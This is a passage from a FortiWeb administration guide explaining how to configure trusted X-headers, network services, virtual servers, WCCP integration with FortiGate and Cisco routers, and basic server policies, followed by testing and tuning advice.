Block Using Original

Client's IP

Enable to be able to block requests that violate your policies by using the original client's IP derived from this HTTP X-header.

When disabled, attack logs and reports will not use the original client's IP.

3. Click **OK** to save the configuration.

To apply anti-spoofing measures and improve security, FortiWeb will only trust the HTTP header contents of the IPs that you specified in **Trusted X-Header Sources** table.



The following configuration is optional. If you do not specify IPs in **Trusted X-Header Sources** table, X-headers of all IPs will be trusted by FortiWeb.

4. Click Create New.

A sub-dialog appears.



- **5.** In **New X-Forwarded-For IP**, type the IP address of the external proxy or load balancer according to packets' SRC field in the IP layer when received by FortiWeb.
- 6. Click OK.
- 7. To apply the X-header rule, select it when configuring an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

- External load balancers: before or after? on page 68
- IPv6 support on page 34
- Logging on page 698
- Alert email on page 724
- SNMP traps & queries on page 727
- Reports on page 732
- DoS prevention on page 612

Defining your network services

Network services define the application layer protocols and port number on which your FortiWeb will listen for web traffic.

Policies must specify either a predefined or custom network service to define which traffic the policy will match. Exceptions include server policies whose Deployment Mode on page 244 is **Offline Protection**.

See also

- Defining custom services on page 198
- · Predefined services on page 198

Defining custom services

Server Objects > Service > Custom enables you to configure custom services.

Predefined services are available for standard IANA port numbers (https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xml) for HTTP and HTTPS. For details, see Predefined services on page 198. If your virtual server will receive traffic on non-standard port numbers, however, you must define your custom service.

To configure a custom service

- Go to Server Objects > Service and select the Custom tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 4. In Protocol, only TCP is available.
- **5.** In **Port**, type the ports or port ranges separated by space, for example, 80-90 150. You can specify up to 8 port or port range entries, and a maximum number of 128 ports are supported. The valid range is from 1 to 65,535.
- 6. Click OK.
- 7. To use the custom service definition to define the listening port of a virtual server on the FortiWeb, select it as the HTTP Service on page 247 or HTTPS Service on page 247 when configuring a policy. For details, see Configuring an HTTP server policy on page 242.

See also

- Predefined services on page 198
- Configuring an HTTP server policy on page 242

Predefined services

Go to Server Objects > Service. The Predefined tab displays the list of predefined services.

Predefined services are according to standard IANA port numbers (https://www.iana.org/assignments/service-names-port-numbers.xml): TCP port 80 for HTTP, TCP port 443 for HTTPS, TCP port 49334 for TLSCLIENTPORT, TCP port 21 for FTP, and TCP port 990 for FTPS.

To use the predefined service definition to define the listening port of a virtual server on the FortiWeb, select it as the HTTP Service on page 247 or HTTPS Service on page 247 when configuring a policy. For details, see Configuring an HTTP server policy on page 242.

To access this part of the web UI, your administrator's account access profile must have **Read** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

See also

- Defining your network services on page 198
- Configuring an HTTP server policy on page 242

Configuring virtual servers on your FortiWeb

Before you can create a server policy, you must first configure a virtual server that defines the network interface or bridge and IP address where traffic destined for a server pool arrives. When the FortiWeb appliance receives traffic destined for a virtual server, it can then forward the traffic to a single web server (for **Single Server** server pools) or distribute sessions/connections among servers in a server pool.

A virtual server on your FortiWeb is **not** the same as a virtual host on your web server. A virtual server is more similar to a virtual IP on a FortiGate. It is not an actual server, but simply defines the listening network interface. Unlike a FortiGate VIP, it includes a specialized proxy that only picks up HTTP and HTTPS.



By default, in Reverse Proxy mode, FortiWeb's virtual servers do **not forward non-HTTP/HTTPS** traffic from virtual servers to your protected web servers. (It only forwards traffic picked up and allowed by the HTTP Reverse Proxy.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. For details, see Topology for Reverse Proxy mode on page 75 and the config router setting command in the *FortiWeb CLI Reference*:

The FortiWeb appliance identifies traffic as being destined for a specific virtual server if:

https://docs.fortinet.com/document/fortiweb/

- · the traffic arrives on the network interface or bridge associated with the virtual server
- for Reverse Proxy mode, the destination address is the IP address of a virtual server (the destination IP address is
 ignored in other operation modes, except that it must not be identical to the web server's IP address)

Virtual servers can be on the same subnet as real web servers. This configuration creates a one-arm HTTP proxy. For example, the virtual server 10.0.0.1/24 could forward to the web server 10.0.0.2.



However, this is not usually recommended. Unless your network's routing configuration prevents it, it would allow clients that are aware of the web server's IP address to bypass the FortiWeb appliance by accessing the back-end web server directly. The topology may be required in some cases, however, such as IP-based forwarding, mentioned above.

To configure a virtual server

1. Go to Server Objects > Server > Virtual Server.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Enter a name for the virtual server.
- 4. Click OK.
- 5. Click Create New.
- **6.** Configure these settings:

Name	Enter a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
Use Interface IP	Select to use the IP address of the specified network interface as the address of the virtual server.
Interface	Available only if Use Interface IP is enabled. Select the network interface or bridge the virtual server is bound to and where traffic destined for the virtual server arrives. To configure an interface or bridge, see To configure a network interface or bridge on page 125.
Virtual IP	Available only if Use Interface IP is disabled. Select the virtual IP which you wan to attach to this virtual server.
Status	If enabled, FortiWeb will accept traffic destined for this virtual IP or interface.

- 7. Click OK.
- **8.** Repeat step 5 to 7 if you want to attach more virtual IPs or bind more interfaces to this virtual server. When you create server policy and then reference this virtual server in it, the web protection profile will be applied to all the virtual IPs and interfaces in this virtual server.
- **9.** To define the listening port of the virtual server, create a custom service. For details, see Defining your network services on page 198.
- **10.** To use the virtual server, select both it and the custom service in a server policy. For details, see Configuring an HTTP server policy on page 242.

See also

- IPv6 support on page 34
- Configuring a bridge (V-zone) on page 134

Enabling or disabling traffic forwarding to your servers

The server pool configuration allows you to individually enable and disable FortiWeb's forwarding of HTTP/HTTPS traffic to your web servers, or place them in maintenance mode.



Disabling servers **only** affects HTTP/HTTPS traffic. To enable or disable forwarding of FTP, SSH, or other traffic, use the CLI command config router setting. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

You can select server pools with disabled virtual servers in a server policy even though the policy cannot forward traffic to the disabled servers.

Disabled physical and domain servers can belong to a server pool, but FortiWeb does not forward traffic to them. If a server in a pool is disabled, FortiWeb will transfer any remaining HTTP transactions in the TCP stream to an active physical server in the server pool according to the pool's load balancing algorithm. For details, see Load Balancing Algorithm on page 170.

By default, physical and domain servers that belong to a pool are enabled and the FortiWeb appliance can forward traffic to them. To prevent traffic from being forwarded to a physical server, such as when the server is unavailable for a long time due to repairs, you can disable it. If the disabled physical server is a member of a **Server Balance** server pool, the FortiWeb appliance automatically forwards connections to other enabled pool members.

Alternatively, if the physical or domain server is a member of a **Server Balance** server pool and will be unavailable only temporarily, you can configure a server health check to automatically prevent the FortiWeb appliance from forwarding traffic to that physical server when it is unresponsive. For details, see Configuring server up/down checks on page 163.



Disabling a physical or domain server could block traffic matching policies in which you have selected the server pool of which the physical server is a member.

See also

- Configuring virtual servers on your FortiWeb on page 199
- Creating an HTTP server pool on page 169
- Enabling or disabling a policy on page 256

Configuring FortiWeb to receive traffic via WCCP

You can configure FortiWeb as a Web Cache Communication Protocol (WCCP) client. This configuration allows a FortiGate configured as a WCCP server to redirect HTTP and HTTPS traffic to FortiWeb for inspection.

If your WCCP configuration includes multiple WCCP clients, the WCCP server can balance the traffic load among the clients. In addition, it detects when a client fails and redirects sessions to clients that are still available.

WCCP was originally designed to provide web caching with load balancing and fault tolerance and is described by the Web Cache Communication Protocol Internet draft (http://tools.ietf.org/id/draft-wilson-wrec-wccp-v2-01.txt).

This feature requires the operation mode to be WCCP. For details, see Setting the operation mode on page 106.

For details about connecting and configuring your network devices for WCCP mode, see Topology for WCCP mode on page 81.

For detailed information on configuring FortiGate and other Fortinet devices to act as a WCCP service group, see the FortiGate WCCP topic in the *FortiOS Handbook*:

http://docs.fortinet.com/fortigate

Configuring the FortiWeb WCCP client settings

To configure FortiWeb as a WCCP client

- 1. Ensure the operation mode is WCCP. For details, see Setting the operation mode on page 106.
- 2. Configure the network interface that communicates with the FortiGate (the WCCP server) to use the WCCP Protocol. For details, see Configuring the network settings on page 125.
- 3. Go to System > Config > WCCP Client.
- 4. Click Create New.
- **5.** Configure these settings:

Service ID	Specifies the service ID of the WCCP service group that this WCCP client belongs to.
	For HTTP traffic, the service ID is 0.
	For other types of traffic (for example, HTTPS), the valid range is 51 to 256. (Do not use 1 to 50, which are reserved by the WCCP standard.)
Cache ID	Specifies the IP address of the FortiWeb interface that communicates with the WCCP server.
	Ensure that the WCCP protocol is enabled for the specified network interface. See Configuring the network settings on page 125.
Group Address	Specifies the IP addresses of the clients for multicast WCCP configurations. The multicast address allows you to configure a WCCP service group with more than 8 WCCP clients.
	The valid range of multicast addresses is 224.0.0.0 to 239.256.256.256.
Router List	Specifies the IP addresses of the WCCP servers in the WCCP service group. You can specify up to 8 servers.
	Click + (plus sign) to add additional addresses.

	To configure more than 8 WCCP servers, use Group Address on page 202 instead.
Port	Specifies the port numbers of the sessions that this client inspects.
	The valid range is 0 to 65535. Enter 0 to specify all ports.
Authentication	Specifies whether communication between the WCCP server and client is encrypted using the MD5 cryptographic hash function.
Password	Specifies the password used by the WCCP server and clients. All servers and clients in the group use the same password.
	The maximum password length is 8 characters.
	Available only when Authentication on page 203 is enabled.
Service Priority	Specifies the priority that this service group has. If more than one service group is available to scan the traffic specified by Port on page 203 and Service Protocol on page 203, the WCCP server transmits all the traffic to the service group with the highest Service Priority value.
Service Protocol	Specifies the protocol of the network traffic the WCCP service group transmits.
	For TCP sessions the protocol is 6.
Cache Engine Method	 For TCP sessions the protocol is 6. Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP packets and replaces it with the MAC header for the WCCP client.
Cache Engine Method Primary Hash	 Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP
·	 Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP packets and replaces it with the MAC header for the WCCP client. Specifies that hashing scheme that the WCCP server uses in combination with the Weight on page 203 value to direct traffic, when the WCCP service
·	 Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP packets and replaces it with the MAC header for the WCCP client. Specifies that hashing scheme that the WCCP server uses in combination with the Weight on page 203 value to direct traffic, when the WCCP service group has more than one WCCP client. The hashing scheme can be the source IP address, destination IP address,
Primary Hash	 Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP packets and replaces it with the MAC header for the WCCP client. Specifies that hashing scheme that the WCCP server uses in combination with the Weight on page 203 value to direct traffic, when the WCCP service group has more than one WCCP client. The hashing scheme can be the source IP address, destination IP address, source port, or destination port, or a combination of these values. Specifies a value that the WCCP server uses in combination with the Primary Hash on page 203 value to direct traffic, when the WCCP service group has
Primary Hash	 Specify how the WCCP server redirects traffic to FortiWeb. GRE—The WCCP server encapsulates redirected packets within a generic routing encapsulation (GRE) header. The packets also have a WCCP redirect header. L2—The WCCP server overwrites the original MAC header of the IP packets and replaces it with the MAC header for the WCCP client. Specifies that hashing scheme that the WCCP server uses in combination with the Weight on page 203 value to direct traffic, when the WCCP service group has more than one WCCP client. The hashing scheme can be the source IP address, destination IP address, source port, or destination port, or a combination of these values. Specifies a value that the WCCP server uses in combination with the Primary Hash on page 203 value to direct traffic, when the WCCP service group has more than one WCCP client.



Although you can set different values for settings such as **Service Priority** and **Primary Hash** for each WCCP client in a service group, the settings in the WCCP client with the lowest **Cache ID** value have priority.

For example, if a WCCP service group has two WCCP clients with cache IDs 172.22.80.99 and 172.22.80.100, the group uses the WCCP client settings for 172.22.80.99.

- 6. Click OK.
- 7. Optionally, use the following CLI command to route traffic back to the client instead of the WCCP server. You cannot enable this feature using the web UI.

```
config system wccp
  edit <service-id>
    set return-to-sender enable
  next
end
```

- 8. Create a WCCP server pool. See Creating an HTTP server pool on page 169.
- **9.** Create a server policy in which the **Deployment Mode** is **WCCP Servers** and the selected server pool is the WCCP pool you created earlier.

Viewing WCCP protocol information

You can use a FortiGate CLI command to display WCCP information. For example:

```
diagnose debug enable diagnose debug application wccp 2
```

In this example, the debug level is 2.

Example output:

```
WCCP_server_list: 1 WCCP server in total

0. 172.22.80.1

receive_id:13290 change_number:7

WCCP client seen by this WCCP Server:

0. 172.22.80.99 weight:0 (*Designated WCCP Client)

1. 172.22.80.100 weight:0

WCCP service options:

priority: 0


protocol: 6

port: 80, 443

primary-hash: src-ip, dst-ip
```

Example: Using WCCP with FortiOS 5.2.x

This configuration uses WCCP in a one-arm topology and WCCP to route HTTP and HTTP traffic to a FortiWeb for scanning before forwarding permitted traffic to the back-end servers.



The following command sets the IP address and enables WCCP for port3 on the firewall running FortiOS 5.2.x:

```
config system interface
  edit "port3"
    set ip 172.22.80.1 255.255.255.0
    set wccp enable
  next
end
```

On the firewall, the following command specifies a WCCP service group using a service group ID (52), the firewall interface that supports WCCP (172.22.80.1), and the interface the FortiWeb uses for WCCP communication (172.22.80.100).

```
config system wccp
  edit "52"
    set router-id 172.22.80.1
    set server-list 172.22.80.100 255.255.255.0
  next
end
```

The following firewall policies specify the traffic that FortiGate routes to the FortiWeb for scanning:

- A port1 to port2 policy that accepts HTTP and HTTPS traffic and for which WCCP is enabled.
- A port1 to port2 policy that accepts HTTP and HTTPS traffic and for which WCCP is not enabled. This policy
 maintains traffic flow when the WCCP client is not available (for example, if FortiWeb is rebooting).
- A port3 to port2 policy that accepts scanned HTTP and HTTPS traffic from the FortiWeb.

config firewall policy

```
edit. 1
     set srcintf "Port1"
     set dstintf "Port2"
     set srcaddr "all"
     set dstaddr "192.168.1.4" "192.168.1.5"
     set action accept
     set schedule "always"
     set service "HTTP" "HTTPS"
     set wccp enable
  next
  edit 2
     set srcintf "Port1"
     set dstintf "Port2"
     set srcaddr "all"
     set dstaddr "192.168.1.4" "192.168.1.5"
     set action accept
     set schedule "always"
     set service "HTTP" "HTTPS"
  next.
  edit 3
     set srcintf "Port3"
     set dstintf "Port2"
     set srcaddr "all"
     set dstaddr "192.168.1.4" "192.168.1.5"
     set action accept
     set schedule "always"
     set service "HTTP" "HTTPS"
  next.
end
```

WCCP is enabled for the interface that connects FortiWeb to the firewall.

The WCCP client configuration on FortiWeb adds it to the WCCP service group 52, specifies the interface used for WCCP client functionality (172.22.80.100) and the WCCP server (172.22.80.1).

The destination servers are members of a WCCP server pool. This pool is selected in the WCCP Servers server policy that FortiWeb applies to the traffic it receives from the firewall via WCCP.

Example: Using WCCP with FortiOS 5.4

You can use the commands and settings described in Example: Using WCCP with FortiOS 5.2.x on page 204 to create that same configuration with a firewall running FortiOS 5.4.

However, FortiOS 5.4 also allows you to configure WCCP communication with FortiWeb using its **External Security Devices** settings. This example creates the same environment as Example: Using WCCP with FortiOS 5.2.x on page 204.

FortiGate configuration:


- WCCP is enabled for port3 on the firewall running FortiOS 5.4 (172.22.80.1).
- In System > External Security Devices, HTTP Service is enabled. For FortiWeb IPs, the FortiWeb acting as a WCCP client is specified.
- The service ID is 51. This is the only service ID that the firewall can use for WCCP clients configured using the web
- In the Security Profiles > Web Application Firewall settings, for Inspection Device, select External.
- In the **Policy & Objects > IPv4 Policy** settings, configure a policy for which Web Application Firewall is enabled.
- A second policy for which Web Application Firewall is not enabled to maintain traffic flow when the WCCP client
 is not available
- A third policy accepts scanned HTTP and HTTPS traffic from the FortiWeb.

FortiWeb configuration:

Configuration is the same as Example: Using WCCP with FortiOS 5.2.x on page 204, except the service ID value is 51. This is the only service ID value you can use when you configure WCCP communication using the FortiOS 5.4 **External Security Devices** settings.

Example: Using WCCP with multiple FortiWeb appliances

You can use WCCP to create a high availability cluster in which both appliances are active (active-active). You synchronize the cluster members using FortiWeb's configuration synchronization feature so that each cluster member is ready to act as backup if the other appliance is not available. The WCCP server provides load balancing between the HA pair and redirects all traffic to one cluster member if the other member is unavailable.



To create this configuration, you first configure FortiWeb A and use the configuration synchronization feature to "push" the configuration to FortiWeb B. (See Replicating the configuration without FortiWeb HA (external HA) on page 120.) You then complete the configuration for FortiWeb B. The Config-Synchronization feature does not synchronize the following configuration when the operating mode is WCCP:

- System > Network > Interface
- System > Network > Static Route
- System > Network > Policy Route
- System > Config > WCCP Client
- Administrator accounts
- Access profiles
- HA settings

For detailed configuration settings for each FortiWeb, see Example: Using WCCP with FortiOS 5.2.x on page 204.

You can link the FortiGate and FortiWeb appliances in this topology without using a switch. Instead, you can link the FortiWeb appliances to FortiGate directly and use the following commands to create a switch on the firewall:


```
config system interface
  edit "port3"
    set vdom "root"
    set vlanforward enable
    set type physical
```

```
set alias "FWB-A"
  next
  edit "port4"
     set vdom "root"
     set vlanforward enable
     set type physical
     set alias "FWB-B"
  next
  edit "WCCP Server"
     set vdom "root"
     set ip 172.22.80.1 255.255.255.0
     set allowaccess ping
     set type switch
     set wccp enable
  next
end
```

Example: Using WCCP with a Cisco router

You can use FortiWeb's WCCP feature to integrate it with third-party devices that support the WCCP protocol.

In this example, a router running Cisco IOS routes HTTP and HTTPS traffic destined for the back-end servers to a FortiWeb for scanning.



You create the WCCP server configuration using a series of Cisco IOS commands.

Because the WCCP configuration is standardized, FortiWeb can work interchangeably with different WCCP servers s long as they have the same WCCP configuration. Thus, the FortiWeb WCCP client configuration mostly the same as the one described in Example: Using WCCP with FortiOS 5.2.x on page 204.

Ciso IOS command examples

Specify WCCP version 2:

```
Router# config terminal
Router(config)# ip wccp version 2
```

Add the FortiWeb to the list of WCCP clients:

```
Router(config)# ip access-list extended wccp_client
Router (config-ext-nacl) # permit ip host 172.22.80.100 any
Router (config-ext-nacl) # exit
```

Configure a WCCP access list that routes HTTP and HTTPS requests for the subnet used by the back-end servers to FortiWeb:

```
Router(config) # ip access-list extended wccp_acl
Router (config-ext-nacl) # permit tcp any 192.168.1.0 0.0.0.256 eq www 443
Router (config-ext-nacl) # exit
```

Configure a service group that registers the router to the FortiWeb:

```
Router(config)# ip wccp source-interface GigabitEthernet3
Router(config)# ip wccp 52 redirect-list wccp_acl group-list wccp_client password 0 fortinet
```

Alternatively, you can register the router to a multicast address:

```
Router(config)# ip wccp source-interface GigabitEthernet3
Router(config)# ip wccp 52 group-address 239.0.0.0 redirect-list wccp acl password 0 123456
```

Enable packet redirection on the inbound interface using WCCP:

```
Router(config)# interface GigabitEthernet1
Router(config)# ip wccp 52 redirect in
```

Enable packet redirection on the outbound interface using WCCP:

```
Router(config)# interface GigabitEthernet2 Router(config)# ip wccp 52 redirect out
```

If the service group uses a multicast address, register the router to the multicast address you specified earlier (239.0.0.0):

```
Router(config)# ip multicast-routing distributed
Router(config)# interface GigabitEthernet3
Router(config)# ip wccp 52 group-listen
Router(config)# ip pim sparse-dense-mode
```

When the configuration is complete, check WCCP status:

```
Router#show ip wccp <service_id> detail Router#debug ip wccp events
```

Router#debug ip wccp packets

FortiWeb WCCP configuration

The **System > Config > WCCP Client**configuration for this example is different from the one described in Example: Using WCCP with FortiOS 5.2.x on page 204 in the following two ways:

- If the service group uses a multicast address, you specify a value for Group Address instead of for Router List.
- You enable Authentication and specify a password.

Otherwise, network interface, WCCP client and server pool and policy configuration is the same as the one found in Example: Using WCCP with FortiOS 5.2.x on page 204.

Configuring basic policies

As the last step in the setup sequence, you **must** configure at least one policy.

Until you configure a policy, by default, FortiWeb will:

- while in Reverse Proxy mode, deny all traffic (positive security model)
- while in other operation modes, allow all traffic (negative security model)

Once traffic matches a policy, protection profile rules are applied using a negative security model—that is, traffic that matches a policy is allowed **unless** it is flagged as disallowed by any of the enabled scans.

Keep in mind:

- Change policy settings with care. Changes take effect immediately after you click OK.
- When you change any server policy, you should retest it.
- FortiWeb appliances apply policies, rules, and scans in a specific order. This decides each outcome. Review the logic of your server policies to make sure they deliver the web protection and features you expect. For details, see Sequence of scans on page 26.

This section contains examples to get you started:

- Example 1: Configuring a policy for HTTP on page 211
- Example 2: Configuring a policy for HTTPS on page 212
- Example 3: Configuring a policy for load balancing on page 212

Once completed, continue with Testing your installation on page 213.

Example 1: Configuring a policy for HTTP

In the simplest scenario, if you want to protect a single, and basic HTTP web server, and FortiWeb is operating as a Reverse Proxy, configure the policy as follows:

To generate profiles and apply them in a policy

Create a virtual server on the FortiWeb appliance (Server Objects > Server > Virtual Server). When used by a
policy, it receives traffic from clients.

- 2. Define your web server within a **Single Server** server pool using its IP address or domain name (**Server Objects > Server > Server Pool**). When used by a policy, a server pool defines the IP address of the web server that FortiWeb forwards accepted client traffic to.
- 3. Create a new policy (Policy > Server Policy).
 - In **Name**, type a unique name for the policy.
 - In Virtual Server on page 244 or Data Capture Port on page 244, select your virtual server.
 If a policy uses any virtual server with IPv6 addresses, FortiWeb does not apply features in the policy that do not yet support IPv6, even if you include them in the policy.
 - In HTTP Service on page 247, select the predefined HTTP service.
 - In Server Pool on page 245, select your server pool.

Traffic should now pass through the FortiWeb appliance to your server. If it does not, see Troubleshooting on page 807.

4. From Web Protection Profile on page 252select one of the predefined inline protection profiles.

Example 2: Configuring a policy for HTTPS

If you want to protect a single HTTPS web server, and the FortiWeb appliance is operating in Reverse Proxy mode, configuration is similar to Example 1: Configuring a policy for HTTP on page 211. Optionally, you can configure a server policy that includes **both** an HTTP service and an HTTPS service.

To be able to scan secure traffic, however, you must also configure FortiWeb to decrypt it, and therefore must provide it with the server's certificate and private key.

To configure an HTTPS policy

- 1. Upload a copy of the web server's certificate (Server Objects > Certificates > Local).
- 2. Configure a policy and profiles according to Example 1: Configuring a policy for HTTP on page 211.
- 3. Modify the server policy (Policy > Server Policy).
- In HTTPS Service on page 247, select the predefined HTTPS service.
- In Certificate on page 247, select your web server's certificate. Also select, if applicable, Configuring an HTTP server policy on page 242 and Certificate Intermediate Group on page 248.

Traffic should now pass through the FortiWeb appliance to your server. If it does not, see Troubleshooting on page 807.

Example 3: Configuring a policy for load balancing

If you want to protect multiple web servers, configuration is similar to Example 1: Configuring a policy for HTTP on page 211.

To distribute load among multiple servers, however, instead of specifying a single physical server in the server pool, you specify a group of servers (server farm or server pool).



This example assumes a basic network topology. If there is another, external proxy or load balancer between clients and your FortiWeb, you may need to define it. For details, see Defining your web servers & load balancers on page 160.

Similarly, if there is a proxy or load balancer between FortiWeb and your web servers, you may need to configure your server pool for a single web server (the proxy or load balancer), **not** a **Server Balance** pool.

To configure a load-balancing policy

- Define multiple web servers by either their IP address or domain name in a Server Balance server pool (Server Objects > Server > Server Pool). When used by a policy, it tells the FortiWeb appliance how to distribute incoming web connections to those destination IP addresses. In the server pool configuration, do the following:
 - For Type on page 170, select Round Robin or Weighted Round Robin.
 - For Single Server/Server Balance on page 170, select Server Balance.
 - · Add your physical and/or domain servers.
 - If you want to distribute connections proportionately to a server's capabilities instead of evenly, in each Weight
 on page 172, give the numerical weight of the new server when using the weighted round-robin load-balancing
 algorithm.
- 2. Configure a policy and profiles according to Example 1: Configuring a policy for HTTP on page 211.

Traffic should now pass through the FortiWeb appliance and be distributed among your servers. If it does not, see Troubleshooting on page 807.


Testing your installation

When the configuration is complete, test it by forming connections between legitimate clients and servers at various points within your network topology.



In Offline Protection mode and Transparent Inspection mode, if your web server applies SSL and you need to support Google Chrome browsers, you must disable Diffie-Hellman key exchanges on the web server. These sessions cannot be inspected.

Examine the **HTTP Throughput** widget on **System > Status > Status**. If there is no traffic, you have a problem. For details, see Connectivity issues on page 837.



If a connection fails, you can use tools included in the firmware to determine whether the problem is local to the appliance or elsewhere on the network. Also revisit troubleshooting recommendations included with each feature's instructions. For details, see Troubleshooting on page 807.



If you have another FortiWeb appliance, you can use its web vulnerability scanner to verify that your policies are blocking attacks as you expect. For details, see Vulnerability scans on page 656.

You may need to refine the configuration. For details, see Expanding the initial configuration on page 215.

Once testing is complete, finish your basic setup with either Switching out of Offline Protection mode on page 215 or Backup & restore on page 322. Your FortiWeb appliance has many additional protection and maintenance features you can use. For details, see the other chapters in this guide.

Reducing false positives

If the dashboard indicates that you are getting dozens or hundreds of nearly identical attacks, they may actually be legitimate requests that were mistakenly identified as attacks (i.e. false positives). Many of the signatures, rules, and policies that make up protection profiles are based, at least in part, on regular expressions. If your websites' inputs and other values are hard for you to predict, the regular expression may match some values incorrectly. If the matches are not exact, many of your initial alerts may not be real attacks or violations. They will be false positives.

Fix false positives that appear in your attack logs so that you can focus on genuine attacks.

Here are some tips:

- Examine your web protection profile (go to **Policy > Web Protection Profile** and view the settings in the applicable offline or inline protection profile). Does it include a signature set that seems to be causing alerts for valid URLs? If so, disable the signature to reduce false positives.
- If your web protection profile includes a signature set where the Extended Signature Set option is set to Full, reduce it to Basic to see if that reduces false positives. For details, see "Specifying URLs allowed to initiate sessions" on page 1.
- If your web protection profile includes HTTP protocol constraints that seem to be causing alerts for legitimate HTTP
 requests, create and use exceptions to reduce false positives. For details, see Configuring HTTP protocol
 constraint exceptions on page 542.
- Most dialog boxes that accept regular expressions include the >> (test) icon. This opens the Regular Expression
 Validator window, where you can fine-tune the expression to eliminate false positives.
- If you use features on the **DoS Protection** menu to guard against denial-of-service attacks, you could have false positives if you set the thresholds too low. Every client that accesses a web application generates many sessions as part of the normal process. Try adjusting some thresholds higher.
- To learn more about the behavior of regular expressions that generate alerts, enable the **Retain Packet Payload** options in the logging configuration. Packet payloads provide the actual data that triggered the alert, which may help you to fine tune your regular expressions to reduce false positives. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701 and Viewing log messages on page 718.

Testing for vulnerabilities & exposure

Even if you are not a merchant, hospital, or other agency that is required by law to demonstrate compliance with basic security diligence to a regulatory body, you still may want to verify your security.

- Denial of service attacks can tarnish your reputation and jeopardize service income.
- Hacked servers can behave erratically, decreasing uptime.
- Malicious traffic can decrease performance.
- Compromised web servers can be used as a stepping stone for attacks on sensitive database servers.

To verify your configuration, start by running a vulnerability scan. For details, see Vulnerability scans on page 656.

You may also want to schedule a penetration test on a lab environment. Based upon results, you may decide to expand or harden your FortiWeb's initial configuration. For details, see Hardening security on page 790.

Expanding the initial configuration

After your FortiWeb appliance has operated for several days without significant problems, it is a good time to adjust profiles and policies to provide additional protection and to improve performance.

- Begin monitoring the third-party cookies FortiWeb observes in traffic to your web servers. When FortiWeb finds
 cookies, an icon is displayed on Policy > Server Policy > Server Policy for each affected server. If cookies are
 threats (for example, if they are used for state tracking or database input) consider adding a cookie security policy
 to the inline protection profiles for those servers. For details, see Protecting against cookie poisoning and other
 cookie-based attacks on page 451.
- Add any missing rules and policies to your protection profiles, such as:
 - rewriting policies (see Rewriting & redirecting on page 628)
 - denial-of-service protection (see DoS prevention on page 612)

If you began in Offline Protection mode and later transitioned to another operation mode such as Reverse Proxy, new features may be available that were not supported in the previous operation mode.

- Examine the **Attack Event History** on **System > Status > Status**. If you have zero attacks, but you have reasonable levels of traffic, it may mean the protection profile used by your server policy is incomplete and not detecting some attack attempts.
- Examine the **Attack Log** widget under **System > Status > Status**. If the list includes many identical entries, it likely indicates false positives. If there are many entries of a different nature, it likely indicates real attacks. If there are no attack log entries but the **Attack Event History** shows attacks, it likely means you have not correctly configured logging. For details, see Configuring logging on page 700.

You can create reports to track trends that may deserve further attention. For details, see Vulnerability scans on page 656, and Reports on page 732.

Switching out of Offline Protection mode

Switch **only** if you chose Offline Protection mode for evaluation or transition purposes when you first set up your FortiWeb appliance, and now want to transition to a full deployment.

To switch the operation mode

1. Back up your configuration. For details, see Backup & restore on page 322.



Back up your system before changing the operation mode. Changing modes deletes policies not applicable to the new mode, static routes, and V-zone IP addresses. You may also need to re-cable your network topology to suit the operation mode.

- 2. Disconnect all cables from the physical ports except the cable to your management computer.
- 3. Reconfigure the network interfaces with the IP addresses and routes that they will need in their new topology.
- **4.** Re-cable your network topology to match the new mode. For details, see Planning the network topology on page 67.
- 5. Change the operation mode. For details, see Setting the operation mode on page 106.
- **6.** Go to **System > Network > Route** and select **Static Route** tab. If your static routes were erased, re-create them. For details, see Adding a gateway on page 143.
- 7. Go to **System > Network > Interface.** If your VLAN configurations were removed, re-create them. If you chose one of the transparent modes, consider creating a v-zone bridge instead of VLANs. For details, see Configuring a bridge (V-zone) on page 134.
- 8. Go to Policy > Web Protection Policy and select Inline Protection Profile tab. Create new inline protection profiles that reference the rules and policies in each of your previous Offline Protection profiles. For details, see Configuring a protection profile for inline topologies on page 223 and How operation mode affects server policy behavior on page 217.
- Go to Policy > Server Policy. Edit your existing server policies to reference the new inline protection profiles
 instead of the Offline Protection profiles. For details, see How operation mode affects server policy behavior on
 page 217.
- 10. Watch the monitors on the dashboard to make sure traffic is flowing through your appliance in the new mode.
- 11. Since there are many possible configuration changes when switching modes, including additional available protections, **don't forget to retest**. Prior testing is no longer applicable.

Policies

The **Policy** menu configures policies and protection profiles.

You can configure most protection features and traffic modification at any time. However, **FortiWeb does not apply most features until you include them in a policy that governs traffic** (either directly or indirectly, via protection profiles).

See also

- Supported features in each operation mode on page 72
- Matching topology with operation mode & HA mode on page 75

How operation mode affects server policy behavior

Policy, protection profile behavior, and supported features vary by the operation mode. For details, see Supported features in each operation mode on page 72.

The WCCP operation mode is similar to True Transparent Proxy, except that web servers see the FortiWeb network interface IP address but not the IP address of the client.

Policy behavior by operation mode

	Operation mode			
	Reverse Proxy	Offline Protection	True Transparent Proxy	Transparent Inspection
